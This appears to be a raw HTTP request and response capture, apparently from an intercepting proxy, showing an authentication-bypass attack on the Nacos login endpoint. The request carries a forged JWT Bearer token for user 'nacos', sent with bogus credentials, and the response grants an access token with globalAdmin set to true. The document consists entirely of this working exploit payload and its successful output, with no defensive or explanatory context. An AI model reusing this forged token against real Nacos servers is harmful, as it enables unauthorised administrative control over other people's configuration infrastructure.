 请求
美化 Raw Hex \n
1 POST /nacos/v1/auth/users/login HTTP/1.1
2 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTk5OTk3NDM2OH0.bwXLgV5Dgh41mBmy9dXLFYRQtPP-81Z
fR7oRLBAv76w
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.16
4 Host: :8848
5 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
6 Content-type: application/x-www-form-urlencoded
7 Content-Length: 28
8 Connection: close
9
10 username=test&password=11111
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTk5OTk3NDM2OH0.bwXLgV5Dgh41mBmy9dXLFYRQtPP-81Z
fR7oRLBAv76w
3 Content-Type: application/json;charset=UTF-8
4 Date: Sat, 15 Jun 2024 19:26:07 GMT
5 Connection: close
6 Content-Length: 181
7
8 {
"accessToken":
"eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTk5OTk3NDM2OH0.bwXLgV5Dgh41mBmy9dXLFYRQtPP-
81ZfR7oRLBAv76w",
"tokenTtl":18000,
"globalAdmin":true,
"username":"nacos"
}